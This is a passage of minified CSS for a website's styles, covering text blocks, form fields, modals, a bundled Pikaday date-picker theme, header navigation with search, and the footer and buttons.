e,icon.twitter-bird:before{content:"\F303"}.icon.linkedin-1:before,icon.linkedin-1:before{content:"\F31A"}.icon.ball:before,icon.ball:before{content:"\25CF"}abbr,article,aside,audio,blockquote,body,canvas,dd,details,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,input,li,main,mark,menu,meter,nav,ol,output,p,pre,progress,section,span,summary,td,textarea,th,time,ul,video{margin:0;padding:0;box-sizing:border-box;line-height:100%}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code{font-style:normal;font-weight:400}ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:after,q:before{content:""}abbr,acronym{border:0}a{outline:none;text-decoration:none}a img{border:none}:focus{outline:none}body,html{width:100%;height:100%;min-width:320px;font-family:font-book,sans-serif;font-size:100%;color:#000}[v-cloak],[v-cloak]>*{display:none}main{display:block;transition:.2s ease-in-out}main,section{position:relative;width:100%}section{height:100%;padding:0}section .container{position:relative;z-index:1}#app{height:100%;opacity:0;transition:.2s ease-in-out}#app.show{opacity:1}.no-scroll,article{overflow:hidden}.max-w{max-width:1440px;margin:auto}.animaonscroll{transition:.2s ease-in-out}#cookies{position:relative;z-index:10}#cookies .bar{position:fixed;display:flex;width:100%;background-color:#00c6a5;align-items:center}#cookies .bar p{padding:0 40px;color:#fff;font-size:18px;text-align:left;flex:1}#cookies .bar a{text-decoration:underline;color:#fff}#cookies .bar .btn-close{width:auto;height:42px;padding:0 10px;margin-right:10px;line-height:42px}@media (max-width:991.98px){#cookies .bar p{padding:0 10px}}.padding{padding:60px 0}h1{display:block;margin:20px 0;font-family:font-bold;font-size:56px}h1.event-title{font-size:52px}.block-text{position:relative;width:100%;font-size:18px;line-height:140%}.block-text h2{display:block;margin:20px 0;color:#000;font-family:font-bold;font-size:56px}.block-text h3{font-size:48px}.block-text h3,.block-text h4{display:block;margin:20px 0;color:#000;font-family:font-bold;line-height:100%}.block-text h4{font-size:32px}.block-text h5{font-size:23px}.block-text h5,.block-text h6{display:block;margin:20px 0;color:#000;font-family:font-medium;line-height:120%}.block-text h6{font-size:18px}.block-text .wht{color:#fff}.block-text .pri{color:#00c6a5}.block-text .blk{color:#000}.block-text .no-gutter{margin:0;padding:0}.block-text ol li,.block-text ul li{margin:10px 0;color:#000;font-size:18px;line-height:140%}.block-text ol li:before,.block-text ul li:before{display:inline-block;content:"\2022";padding:0 5px 0 0;color:#00c6a5;font-family:icons}.block-text ol ol,.block-text ol ul,.block-text ul ol,.block-text ul ul{margin-left:10px}.block-text ol{counter-reset:li}.block-text ol.alpha li:before{content:counter(li,lower-alpha) ")"}.block-text ol.roman li:before{content:"(" counter(li,lower-roman) ")"}.block-text ol.decimal li:before{content:counter(li,decimal) "."}.block-text ol.disc li:before{content:counter(li,disc)}.block-text ol.null li:before{content:""}.block-text ol li{list-style-type:none;counter-increment:li}.block-text ol li:before{color:#00c6a5;font-family:font-book}.block-text a{color:#00c6a5;text-decoration:underline;transition:.2s ease-in-out}.block-text a:hover{color:#000}.block-text .center{text-align:center}.block-text blockquote{display:block;margin:20px 0;font-size:20px;line-height:140%;font-weight:700}.block-text blockquote p{margin:0;font-size:20px;font-weight:700}.block-text blockquote:after,.block-text blockquote:before{display:block;content:"";width:40px;height:3px;background-color:#00c6a5;margin:10px 0}.block-text c{color:#00c6a5;font-weight:700}.block-text small{display:block;margin:10px 0;color:#909090;font-size:16px}.block-text small,.upcase{text-transform:uppercase}p{display:block;color:#000;margin:20px 0;font-size:18px;line-height:140%;font-weight:400}@media (max-width:767.98px){.padding{padding:30px 0}.block-text h2,h1{font-size:42px}.block-text h3{font-size:36px}.block-text h4{font-size:24px}.block-text h5{font-size:20px}.block-text h6{font-size:16px}.block-text small{font-size:12px}.block-text ul li{font-size:16px}.block-text blockquote{font-size:18px!important}p{font-size:16px}}.section-form .form-group{float:left;position:relative;width:100%;margin-bottom:30px;text-align:left}.section-form .form-group label{display:block;margin-bottom:10px;color:#000;font-family:font-bold;font-size:23px}.section-form .form-group label span{font-family:font-book;font-size:18px}.section-form .form-group input,.section-form .form-group select,.section-form .form-group textarea{display:block;position:relative;width:100%;padding:0 10px;height:36px;border:1px solid #909090;background-color:transparent;color:#000;font-size:18px;box-shadow:none;outline:0}.section-form .form-group input:-webkit-autofill,.section-form .form-group select:-webkit-autofill,.section-form .form-group textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-text-fill-color:#000;border:1px solid #909090}.section-form .form-group input::-webkit-input-placeholder,.section-form .form-group select::-webkit-input-placeholder,.section-form .form-group textarea::-webkit-input-placeholder{color:#909090}.section-form .form-group input::-moz-placeholder,.section-form .form-group select::-moz-placeholder,.section-form .form-group textarea::-moz-placeholder{color:#909090}.section-form .form-group input:-ms-input-placeholder,.section-form .form-group select:-ms-input-placeholder,.section-form .form-group textarea:-ms-input-placeholder{color:#909090}.section-form .form-group input[disabled],.section-form .form-group select[disabled],.section-form .form-group textarea[disabled]{opacity:.6}.section-form .form-group input[type=number]::-webkit-inner-spin-button,.section-form .form-group input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.section-form .form-group select{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:.01px;text-overflow:""}.section-form .form-group select::-ms-expand{display:none}.section-form .form-group textarea{height:200px;padding:10px;resize:none}.section-form .form-group.btn-form{display:inline-flex}.section-form .form-group:before{position:absolute;display:flex;right:15px;height:100%;color:#00c6a5;font-family:icons;align-items:center;z-index:0}.section-form .form-group .help-block{position:absolute;left:0;padding:5px 10px 0;margin:0!important;color:red!important;font-size:13px!important;font-weight:700;line-height:100%;display:none}.section-form .form-group .group{display:flex;margin:5px 0}.section-form .form-group.mat input,.section-form .form-group.mat select,.section-form .form-group.mat textarea{background-color:#fff}.section-form .form-group.has-error input,.section-form .form-group.has-error select,.section-form .form-group.has-error textarea{border:1px solid red}.section-form .form-group.has-error .help-block{display:block}.section-form .form-group.select select{padding:0 30px 0 15px}.section-form .form-group.select:before{content:"\E805"}.section-form .form-group.file input[type=file]{position:absolute;opacity:.01;z-index:1;cursor:pointer}.section-form .form-group.date input{padding:0 5px 0 30px;background-image:url(../img/icon-calendar.png);background-repeat:no-repeat;background-position:8px}.section-form .form-group.checkbox:after,.section-form .form-group.radio:after{display:none}.section-form .form-group.checkbox input,.section-form .form-group.radio input{position:absolute;opacity:.01;width:0;height:0}.section-form .form-group.checkbox input:checked+label:before,.section-form .form-group.radio input:checked+label:before{background-color:#00c6a5}.section-form .form-group.checkbox label,.section-form .form-group.radio label{float:left;position:relative;width:auto;height:100%;padding:0 0 0 25px;color:#000;font-size:15px;cursor:pointer}.section-form .form-group.checkbox label a,.section-form .form-group.radio label a{color:#000;text-decoration:underline}.section-form .form-group.checkbox label:before,.section-form .form-group.radio label:before{display:inline-block;position:absolute;content:"";left:0;top:0;width:16px;height:16px;margin:auto;color:#00c6a5;background-color:#fff;box-shadow:inset 0 0 0 2px #fff;border:1px solid #404040}.section-form .form-group.radio input:checked+label:before{background-color:#00c6a5}.section-form .form-group.radio label:before{border-radius:100%}.section-form button{background-color:transparent;border:0}.wrapper-video{position:relative;width:100%;margin:20px 0}.wrapper-video:before{display:block;content:"";padding-top:56%}.wrapper-video iframe{position:absolute}.modal,.wrapper-video iframe{top:0;left:0;width:100%;height:100%}.modal{position:fixed;display:flex;z-index:10;opacity:1;align-items:center;overflow:auto;transition:.2s ease-in-out}.modal.v-enter-active,.modal.v-leave-active{opacity:0}.modal .modal-backgrd{position:fixed;top:0;left:0;width:100%;min-height:100%;background-color:#000;opacity:.8;z-index:0}.modal .modal-inside{position:relative;display:flex;height:auto;max-height:100%;margin:0 auto;padding:60px 10px 20px;z-index:2;overflow:visible}.modal .modal-inside .modal-close{position:fixed;display:flex;top:10px;right:10px;width:60px;height:60px;align-items:center;justify-content:center;cursor:pointer;z-index:5}.modal .modal-inside .modal-close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal .modal-inside .modal-close:after,.modal .modal-inside .modal-close:before{position:absolute;content:"";display:block;width:24px;height:2px;border-radius:2px;background-color:#fff}.modal .modal-inside .modal-close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal .modal-inside .modal-contem{flex:1 1 auto}.modal .modal-inside .iframe-video{display:block;width:853px;height:480px;margin:auto}@media (max-width:767.98px){.modal .modal-inside{padding:20px 10px}.modal .modal-inside .modal-close{top:0;right:0;width:40px;height:40px}}.msgs{width:100%;max-width:540px;height:auto;padding:20px 40px;border:1px solid #909090;background-color:#fff}.openmodal .formodal{display:none}@media (min-width:1200px){.modal .modal-inside{max-width:960px}}@media (max-width:991.98px){.modal .modal-inside .iframe-video{width:560px;height:315px}}@media (max-width:767.98px){.modal .modal-inside .iframe-video{width:90vw;height:50.5vw}}

/*!
 * Pikaday
 * Copyright © 2014 David Bushell | BSD & MIT license | https://dbushell.com/
 */.pika-single{z-index:9999;display:block;position:relative;color:#333;background:#fff;border:1px solid #00c6a5;border-bottom-color:#00c6a5;font-family:Helvetica Neue,Helvetica,Arial,sans-serif}.pika-single.is-hidden{display:none}.pika-single.is-bound{position:absolute;box-shadow:0 5px 15px -5px rgba(0,0,0,.5)}.pika-single:after,.pika-single:before{content:" ";display:table}.pika-single:after{clear:both}.pika-lendar{float:left;width:240px;margin:8px}.pika-title{position:relative;text-align:center}.pika-title select{cursor:pointer;position:absolute;z-index:9998;margin:0;left:0;top:5px;opacity:0}.pika-label{display:inline-block;position:relative;z-index:9999;overflow:hidden;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:700;color:#333;background-color:#fff}.pika-next,.pika-prev{display:block;cursor:pointer;position:relative;outline:none;border:0;padding:0;width:20px;height:30px;text-indent:20px;white-space:nowrap;overflow:hidden;background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:75% 75%;opacity:.5}.pika-next:hover,.pika-prev:hover{opacity:1}.pika-next.is-disabled,.pika-prev.is-disabled{cursor:default;opacity:.2}.is-rtl .pika-next,.pika-prev{float:left;background-image:url("[data-uri]")}.is-rtl .pika-prev,.pika-next{float:right;background-image:url("[data-uri]")}.pika-select{display:inline-block}.pika-table{width:100%;border-collapse:collapse;border-spacing:0;border:0}.pika-table td,.pika-table th{width:14.285714285714286%;padding:0}.pika-table th{color:#909090;font-size:12px;line-height:25px;font-weight:700;text-align:center}.pika-table abbr{border-bottom:none;cursor:help}.pika-button{cursor:pointer;display:block;box-sizing:border-box;outline:none;border:0;margin:0;width:100%;padding:5px;color:#000;font-size:12px;line-height:15px;text-align:right;background:transparent;height:auto}.has-event .pika-button{color:#fff;background:#3af}.is-today .pika-button{color:#00c6a5;font-weight:700}.is-selected .pika-button{color:#fff;font-weight:700;background:#00c6a5;box-shadow:inset 0 1px 3px #00c6a5;border-radius:3px}.is-disabled .pika-button,.is-outside-current-month .pika-button{color:#909090;opacity:.3}.is-disabled .pika-button{pointer-events:none;cursor:default}.pika-button:hover{color:#fff;background:#00c6a5;box-shadow:none;border-radius:3px}.pika-button .is-selection-disabled{pointer-events:none;cursor:default}.pika-week{font-size:11px;color:#909090}.is-inrange .pika-button{color:#666;background:#d5e9f7}.is-startrange .pika-button{color:#fff;background:#6cb31d;box-shadow:none;border-radius:3px}.is-endrange .pika-button{color:#fff;background:#3af;box-shadow:none;border-radius:3px}header .fakehead{position:relative;width:100%;height:112px;transition:.2s ease-in-out}header .fakehead.active{height:128px}header .fakehead.no-search{height:80px}header .header{position:fixed;width:100%;height:auto;z-index:5;transition:.2s ease-in-out}header .section-search{position:relative;width:100%;height:32px;background-color:#404040;transition:.2s ease-in-out;z-index:3}header .section-search .input-box{display:flex}header .section-search .input-box icon.search{font-size:18px;color:#00c6a5}header .section-search .input-box input{width:100%;max-width:100%;margin:0 10px;border:none;color:#909090;background-color:transparent;flex-basis:0;flex-grow:1}header .section-search .filter{display:flex;padding-left:10px;border-left:1px solid #909090}header .section-search .filter a{display:block;margin:0 10px;color:#909090;font-family:font-book;font-size:15px;line-height:100%;transition:.2s ease-in-out;cursor:pointer}header .section-search .filter a.active{font-weight:700;text-decoration:underline;cursor:default}header .section-search .filter a:hover{text-decoration:underline}header .section-search .filter.disabled a{pointer-events:none;cursor:default}header .section-search .filter.disabled a:hover{text-decoration:none}header .section-search.active{height:48px;background-color:#fff}header .section-search.active .input-box input{color:#000}header .section-search.active .input-box a{color:#00c6a5}header .section-search.active .filter{border-left:1px solid #000}header .section-search.active .filter a{padding:5px 0;color:#000}header .section-search.active .filter a.active{color:#00c6a5}header .section-search .search-results{width:100%;height:100vh;max-height:400px;border-top:1px solid #000;background-color:#fff;overflow:auto}header .section-search .search-results .container{position:relative}header .section-search .search-results .loading{position:absolute;top:0;bottom:0;left:0;right:0;width:16px;height:60px;margin:auto}@-webkit-keyframes loadBallF{0%{height:16px}10%{height:25px}20%{top:-30px}30%{height:16px;top:-30px}70%{height:16px;top:-30px}80%{height:25px;top:0}90%{height:16px}to{height:16px}}@keyframes loadBallF{0%{height:16px}10%{height:25px}20%{top:-30px}30%{height:16px;top:-30px}70%{height:16px;top:-30px}80%{height:25px;top:0}90%{height:16px}to{height:16px}}@-webkit-keyframes loadBallL{0%{height:16px}10%{height:25px}20%{bottom:-30px}30%{height:16px;bottom:-30px}70%{height:16px;bottom:-30px}80%{height:25px;bottom:0}90%{height:16px}to{height:16px}}@keyframes loadBallL{0%{height:16px}10%{height:25px}20%{bottom:-30px}30%{height:16px;bottom:-30px}70%{height:16px;bottom:-30px}80%{height:25px;bottom:0}90%{height:16px}to{height:16px}}header .section-search .search-results .loading .ball{position:absolute;top:0;bottom:0;left:0;right:0;width:16px;height:16px;margin:auto;border-radius:16px;background-color:#00c6a5}header .section-search .search-results .loading .ball:first-child{-webkit-animation:loadBallF 1.5s linear infinite;animation:loadBallF 1.5s linear infinite}header .section-search .search-results .loading .ball:last-child{-webkit-animation:loadBallL 1.5s linear infinite;animation:loadBallL 1.5s linear infinite}header .section-search .search-results .block-text{margin:0}header .section-search .search-results .results{padding:20px 0}header .section-search .search-results .results .box-result{display:block;margin:0 0 20px}header .section-search .search-results .results .box-result .category{display:block;margin-bottom:10px;color:#00c6a5;font-family:font-bold;font-size:18px;line-height:100%}header .section-search .search-results .results .box-result a{display:block;padding:5px 0;color:#000}header .section-search .search-results .btn-search{margin-bottom:20px}header .section-nav{position:relative;width:100%;height:80px;background-color:#000}header .section-nav .logo{display:inline-flex;width:246px;height:43px;background-image:url("../img/logo.png");background-repeat:no-repeat;background-position:50%;background-size:cover}header .section-nav .hamburger,header .section-nav .logo{position:relative;z-index:1;transition:.2s ease-in-out;vertical-align:middle}header .section-nav .hamburger{width:26px;height:22px;margin:0 15px 0 0;cursor:pointer;display:none}header .section-nav .hamburger span{overflow:hidden;z-index:1}header .section-nav .hamburger span,header .section-nav .hamburger span:after,header .section-nav .hamburger span:before{position:absolute;left:0;top:0;bottom:0;width:100%;height:4px;margin:auto;border-radius:4px;background-color:#00c6a5;transition:.2s ease-in-out}header .section-nav .hamburger span:after,header .section-nav .hamburger span:before{content:"";opacity:0}header .section-nav .hamburger span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}header .section-nav .hamburger span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}header .section-nav .hamburger:after,header .section-nav .hamburger:before{position:absolute;content:"";left:0;right:0;width:100%;height:4px;margin:auto;border-radius:4px;z-index:0;background-color:#00c6a5;transition:.2s ease-in-out}header .section-nav .hamburger:before{top:0}header .section-nav .hamburger:after{bottom:0}header .section-nav .hamburger.open{width:26px}header .section-nav .hamburger.open:after,header .section-nav .hamburger.open:before{background-color:transparent}header .section-nav .hamburger.open span{height:100%;background-color:transparent}header .section-nav .hamburger.open span:after,header .section-nav .hamburger.open span:before{opacity:1}header .section-nav .search{position:relative;display:none}header .section-nav .search a{color:#00c6a5;font-size:26px}header .section-nav menu{display:flex;flex-wrap:nowrap}header .section-nav menu .nav,header .section-nav menu nav{display:inline-flex;width:100%;height:100%;align-items:center}header .section-nav menu .nav .menu-item,header .section-nav menu nav .menu-item{position:relative;display:inline-flex;margin:0 10px;align-items:center;transition:.2s ease-in-out}header .section-nav menu .nav .menu-item a,header .section-nav menu nav .menu-item a{position:relative;display:block;color:#fff;font-family:font-bold;font-size:20px;line-height:100%;z-index:1;transition:.2s ease-in-out;cursor:pointer}header .section-nav menu .nav .menu-item.menu-item-has-children a:after,header .section-nav menu nav .menu-item.menu-item-has-children a:after{display:inline-block;content:"\E801";margin-left:5px;color:#fff;font-family:icons;font-size:12px;transition:.2s ease-in-out}header .section-nav menu .nav .menu-item.active a,header .section-nav menu .nav .menu-item:hover a,header .section-nav menu .nav .menu-item:hover a:after,header .section-nav menu nav .menu-item.active a,header .section-nav menu nav .menu-item:hover a,header .section-nav menu nav .menu-item:hover a:after{color:#00c6a5}header .section-nav menu .nav .menu-item.active a:after,header .section-nav menu nav .menu-item.active a:after{content:"\E804";color:#00c6a5}header .section-nav menu .nav .sub-menu,header .section-nav menu nav .sub-menu{position:fixed;display:flex;width:100%;height:calc(100% - 112px);left:0;top:112px;background-color:#00c6a5;flex-wrap:wrap;overflow:auto;z-index:-1;transition:.2s ease-in-out}header .section-nav menu .nav .sub-menu.v-enter-active,header .section-nav menu .nav .sub-menu.v-leave-active,header .section-nav menu nav .sub-menu.v-enter-active,header .section-nav menu nav .sub-menu.v-leave-active{top:-100%}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu .nav .sub-menu .area-link,header .section-nav menu nav .sub-menu .area-info,header .section-nav menu nav .sub-menu .area-link{flex:0 0 50%;width:100%;max-width:50%;min-height:528px}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu nav .sub-menu .area-info{display:flex;padding:80px 40px}header .section-nav menu .nav .sub-menu .area-info .btn-close,header .section-nav menu nav .sub-menu .area-info .btn-close{position:absolute;font-size:30px;cursor:pointer;top:3.5vh}header .section-nav menu .nav .sub-menu .area-info .info,header .section-nav menu nav .sub-menu .area-info .info{align-self:center}header .section-nav menu .nav .sub-menu .area-info .info .title,header .section-nav menu nav .sub-menu .area-info .info .title{display:block;margin-bottom:20px;font-family:font-bold;font-size:70px}header .section-nav menu .nav .sub-menu .area-info .info .title icon,header .section-nav menu nav .sub-menu .area-info .info .title icon{color:#fff}header .section-nav menu .nav .sub-menu .area-info .info .txt,header .section-nav menu nav .sub-menu .area-info .info .txt{display:block;width:100%;max-width:380px;margin:20px 0;color:#fff;font-family:font-medium;font-size:23px;line-height:120%}header .section-nav menu .nav .sub-menu .area-info .img,header .section-nav menu nav .sub-menu .area-info .img{width:200px;vertical-align:middle}header .section-nav menu .nav .sub-menu .area-link,header .section-nav menu nav .sub-menu .area-link{display:flex;flex-wrap:wrap}header .section-nav menu .nav .sub-menu .area-link .box-link,header .section-nav menu nav .sub-menu .area-link .box-link{display:inline-flex;padding:20px;background-color:#909090;flex-wrap:wrap;align-content:flex-end;overflow:hidden;flex-basis:0;flex-grow:1;max-width:100%;min-width:50%}header .section-nav menu .nav .sub-menu .area-link .box-link .imagmultiply,header .section-nav menu nav .sub-menu .area-link .box-link .imagmultiply{position:absolute;top:0;left:-100%;width:100%;-o-object-fit:cover;object-fit:cover;right:-100%;height:100%;margin:auto;opacity:.8;z-index:-1}header .section-nav menu .nav .sub-menu .area-link .box-link span,header .section-nav menu nav .sub-menu .area-link .box-link span{display:block;width:100%;margin-bottom:20px;color:#fff;font-family:font-bold;font-size:30px}header .section-nav menu .nav .sub-menu .area-link .box-link:after,header .section-nav menu nav .sub-menu .area-link .box-link:after{display:none}header .section-nav menu .nav .sub-menu .area-link .no-link,header .section-nav menu nav .sub-menu .area-link .no-link{pointer-events:none}header .section-nav menu .nav .sub-menu .area-link .no-link .btn,header .section-nav menu .nav .sub-menu .menu-item,header .section-nav menu nav .sub-menu .area-link .no-link .btn,header .section-nav menu nav .sub-menu .menu-item{display:none}header .section-nav menu .nav .langs,header .section-nav menu nav .langs{display:inline-flex;margin:0 0 0 10px}header .section-nav menu .nav .langs a,header .section-nav menu nav .langs a{position:relative;display:inline-flex;margin:0 5px;color:#fff;font-family:font-bold;font-size:20px;text-transform:uppercase;line-height:100%;z-index:1;transition:.2s ease-in-out;cursor:pointer}header .section-nav menu .nav .langs a:hover,header .section-nav menu nav .langs a:hover{color:#00c6a5}header .section-nav menu .nav .langs a.active,header .section-nav menu nav .langs a.active{color:#00c6a5;cursor:default}header .section-nav.no-search menu .nav .sub-menu,header .section-nav.no-search menu nav .sub-menu{height:calc(100% - 80px);top:80px}header .section-nav.no-search menu .nav .sub-menu.v-enter-active,header .section-nav.no-search menu .nav .sub-menu.v-leave-active,header .section-nav.no-search menu nav .sub-menu.v-enter-active,header .section-nav.no-search menu nav .sub-menu.v-leave-active{top:-100%}@media only screen and (min-width:768px) and (max-width:1300px){header .menu .sub-menu .box-link span{min-height:60px}}@media only screen and (min-width:768px) and (max-width:1000px){header .section-nav menu .nav .sub-menu .area-info .img,header .section-nav menu nav .sub-menu .area-info .img{width:140px}}@media only screen and (min-width:1640px){header .section-nav menu .nav .sub-menu .area-info .img,header .section-nav menu nav .sub-menu .area-info .img{width:225px}}@media only screen and (min-width:835px) and (max-width:1640px){header .menu .imm-care-link .sub-menu .box-link span{min-height:60px}}@media only screen and (min-width:768px) and (max-width:834px){header .menu .imm-care-link .sub-menu .box-link span{min-height:78px}}@media only screen and (min-width:768px){header .section-nav menu nav .imm-care-two-links .sub-menu .area-link .box-link{padding-bottom:70px}header .imm-care-link .sub-menu .area-info .info .txt{font-size:20px}}@media (max-width:991.98px){header .fakehead{height:92px}header .fakehead.active{height:108px}header .fakehead.no-search,header .section-nav{height:60px}header .section-nav .logo{width:160px;height:28px}header .section-nav menu .nav .menu-item,header .section-nav menu nav .menu-item{margin:0 5px}header .section-nav menu .nav .menu-item a,header .section-nav menu nav .menu-item a{font-size:17px}header .section-nav menu .nav .sub-menu,header .section-nav menu nav .sub-menu{height:calc(100% - 92px);top:92px}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu .nav .sub-menu .area-link,header .section-nav menu nav .sub-menu .area-info,header .section-nav menu nav .sub-menu .area-link{min-height:548px}header .section-nav menu .nav .sub-menu .area-info .info .title,header .section-nav menu nav .sub-menu .area-info .info .title{font-size:50px}header .section-nav menu .nav .sub-menu .area-link .box-link span,header .section-nav menu nav .sub-menu .area-link .box-link span{font-size:26px}header .section-nav menu .nav .langs,header .section-nav menu nav .langs{margin:0 0 0 5px}header .section-nav menu .nav .langs a,header .section-nav menu nav .langs a{font-size:17px}header .section-nav.no-search menu .nav .sub-menu,header .section-nav.no-search menu nav .sub-menu{height:calc(100% - 60px);top:60px}}@media (max-width:767.98px){header .fakehead,header .fakehead.active{height:60px}header .section-nav .hamburger,header .section-nav .search{display:inline-flex}header .section-nav menu{position:fixed;top:0;left:0;width:100%;height:100%;padding-top:60px;margin:auto;background-color:#000;transition:.2s ease-in-out;clip:rect(auto,auto,auto,auto)}header .section-nav menu.v-enter-active,header .section-nav menu.v-leave-to{height:0%}header .section-nav menu.v-enter-active{transition:0ms}header .section-nav menu nav{flex-wrap:wrap;max-width:540px;margin:auto;padding:0 10px 40px;overflow:auto}header .section-nav menu nav .menu{display:block;width:100%;align-self:flex-start}header .section-nav menu nav .langs{align-self:flex-end}header .section-nav menu nav .langs a{font-size:24px}header .section-nav menu .nav{display:block;text-align:center;height:auto;margin-bottom:20px}header .section-nav menu .nav .menu-item{display:flex;width:100%;height:60px;margin:0;border-bottom:1px solid #404040;align-items:center}header .section-nav menu .nav .menu-item a{width:100%;height:auto;font-size:26px;text-align:left}header .section-nav menu .nav .menu-item.menu-item-has-children a:after{float:right;content:"\E803";font-size:22px}header .section-nav menu .nav .sub-menu{height:calc(100% - 60px);left:0;top:60px;flex-direction:column;z-index:3;flex-wrap:unset}header .section-nav menu .nav .sub-menu.v-leave-active{transition-delay:.2s}header .section-nav menu .nav .sub-menu.v-enter-active,header .section-nav menu .nav .sub-menu.v-leave-active{top:60px;left:100%}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu .nav .sub-menu .area-link{min-height:auto;flex:none;max-width:100%}header .section-nav menu .nav .sub-menu .area-info{padding:0}header .section-nav menu .nav .sub-menu .area-info .btn-close{position:absolute;width:100%;height:60px}header .section-nav menu .nav .sub-menu .area-info .btn-close icon{display:none}header .section-nav menu .nav .sub-menu .area-info .info{align-self:flex-start;width:100%;text-align:left}header .section-nav menu .nav .sub-menu .area-info .info .title{height:60px;color:#fff;padding:0 10px;margin-bottom:0;background-color:#000;font-size:26px;line-height:60px}header .section-nav menu .nav .sub-menu .area-info .info .title icon{display:none}header .section-nav menu .nav .sub-menu .area-info .info .title:before{display:inline-block;content:"\E802";margin-right:5px;color:#fff;font-family:icons;font-size:22px}header .section-nav menu .nav .sub-menu .area-info .info .txt{display:block;padding:20px;margin:0;font-family:font-book;font-size:18px}header .section-nav menu .nav .sub-menu .area-info .info .img{padding:0 20px 20px}header .section-nav menu .nav .sub-menu .area-link{flex-basis:0;flex-grow:1}header .section-nav menu .nav .sub-menu .area-link .box-link{padding:10px}header .section-nav menu .nav .sub-menu .area-link .box-link span{margin-bottom:10px;font-size:22px}header .section-nav menu .nav .sub-menu .area-link .box-link:after{display:none}}footer{width:100%;height:auto;padding:20px 0 10px;background-color:#000;z-index:3}footer,footer .container{position:relative}footer .billhead{border-bottom:1px solid #fff;padding-top:10px}footer .baseboard{padding-top:10px}footer .share{display:inline-flex;margin:10px -10px 20px;align-items:center}footer .share span{margin-right:10px;color:#ededed;font-family:font-book;font-size:18px}footer .share a{display:inline-flex;width:30px;height:30px;border-radius:100%;margin:0 5px;background-color:#404040;color:#fff;font-size:14px;justify-content:center;transition:.2s ease-in-out}footer .share a:hover{background-color:#00c6a5}footer .backtop{display:inline-flex;margin:10px 0 20px;padding:0;align-items:center;cursor:pointer}footer .backtop span{color:#fff;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}footer .backtop icon{height:0;margin:0 5px;color:#00c6a5}footer .backtop:hover span{color:#00c6a5}footer .social{display:inline-flex;margin:10px 0 20px;padding:0;align-items:center}footer .social span{margin-right:10px;color:#fff;font-family:font-bold;font-size:32px}footer .social a{display:inline-flex;width:40px;height:40px;border-radius:100%;margin:0 5px;color:#fff;justify-content:center;transition:.2s ease-in-out}footer .social a,footer .social a:hover{background-color:#00c6a5}footer .social a .instagram{font-size:22px}footer .links{display:inline-flex;margin:10px 0 20px;padding:0;align-items:center;max-width:100%}footer .links .footer-nav{display:inline-flex;flex-wrap:wrap}footer .links a{display:block;margin:2px 5px;color:#fff;font-family:font-bold;font-size:20px;transition:.2s ease-in-out}footer .links a:hover{color:#00c6a5}footer .links .privacy-nav a{font-size:16px}footer .copyright{margin:10px -10px 20px;color:#fff;font-family:font-book;font-size:15px;text-align:center}@media (max-width:767.98px){footer .billhead{align-items:flex-start}footer .share{display:block}footer .share span{display:block;margin-bottom:10px}footer .backtop{position:absolute;right:0}}@media (max-width:575.98px){footer .baseboard,footer .billhead{margin:0}footer .backtop{position:absolute;right:10px}footer .social span{font-size:24px}footer .social a{width:38px;height:38px}footer .links a{font-size:18px}}hr{display:block;content:"";width:100%;height:2px;border:none;background:linear-gradient(90deg,#fff,#00c6a5)}.btn-clear,.btn-search{display:inline-flex;color:#00c6a5;font-family:font-bold;align-items:center;transition:.2s ease-in-out;cursor:pointer;text-decoration:none!important}.btn-clear span,.btn-search span{font-size:17px;text-decoration:underline;line-height:0}.btn-clear icon,.btn-search icon{margin:0 5px}.btn-clear.disabled,.btn-search.disabled{cursor:default}.btn-clear.right,.btn-search.right{float:right}.btn{display:inline-flex;align-items:center;cursor:pointer}.btn hr{display:inline!important;width:20px;height:2px;margin-right:-5px;border:0;background:#00c6a5;transition:.2s ease-in-out}.btn icon{color:#00c6a5;font-size:18px}.btn:hover hr{width:140px}.btn.wht hr{background:#fff}.btn.wht icon{color:#fff}.box-link{cursor:pointer}.box-link:hover .btn hr{width:140px}.btn-back{display:inline-block;margin:20px 0;color:#fff;font-family:font-medium;font-size:18px;cursor:pointer;transition:.2s ease-in-out}.btn-back:hover,.btn-back icon{color:#00c6a5}.button{display:inline-flex;border:none;background-color:transparent;color:#000;font-family:font-medium;font-size:18px;align-items:center;cursor:pointer;transition:.2s ease-in-out}.button:after{content:"\E807";margin-left:5px;color:#00c6a5;font-family:icons}.button:hover{color:#00c6a5}.button.disabled,.button.disabled:after{text-decoration:line-through}.button.disabled:after{color:#fff;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.button.disabled:hover{color:#000;cursor:default}.button.loading,.button.loading:after{text-decoration:line-through}.button.loading:after{content:"\E80C";-webkit-text-decoration-color:#fff;text-decoration-color:#fff;-webkit-animation:fade .5s infinite linear;animation:fade .5s infinite linear}.button.loading:hover{color:#000;cursor:default}@-webkit-keyframes fade{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes fade{0%{opacity:1}50%{opacity:0}to{opacity:1}}.block-separator,.block-title{display:flex;width:100%;align-items:baseline;justify-content:space-between;flex-wrap:wrap}.block-separator .link,.block-title .link{display:inline-flex;align-items:center;text-decoration:none;margin-bottom:10px}.block-separator .link span,.block-title .link span{color:#000;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}.block-separator .link icon,.block-title .link icon{margin-left:5px;color:#00c6a5}.block-separator .link:hover span,.block-title .link:hover 